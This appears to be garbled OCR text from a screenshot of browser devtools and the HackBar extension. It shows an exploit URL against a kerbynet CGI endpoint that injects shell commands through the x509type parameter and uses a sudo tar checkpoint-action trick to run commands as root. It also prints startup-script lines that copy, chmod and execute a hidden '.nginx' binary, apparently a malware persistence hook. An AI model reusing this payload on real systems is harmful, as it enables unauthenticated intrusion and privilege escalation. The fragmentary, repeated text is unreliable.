 /var/register/system/startup/scripts/nat/File:1:cp /Database/.nginx /tmp/.nginx /var/register/system/startup/scripts/nat/File:2:chmod +x /tmp/.nginx
/var/register/system/startup/scripts/nat/File:3:/tmp/.nginx /var/register/system/startup/scripts/nat/File:1:cp /Database/.nginx /tmp/.nginx
/var/register/system/startup/scripts/nat/File:2:chmod +x /tmp/.nginx /var/register/system/startup/scripts/nat/File:3:/tmp/.nginx
X.509 Certificate View
Export
'/etc/sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec='grep -nr ".nginx" /var'': Status: command
DER
not found
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar superSearchPlusTools Cookie-Editor 1 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-
action=exec=%27grep -nr ".nginx" /var%27%0A%27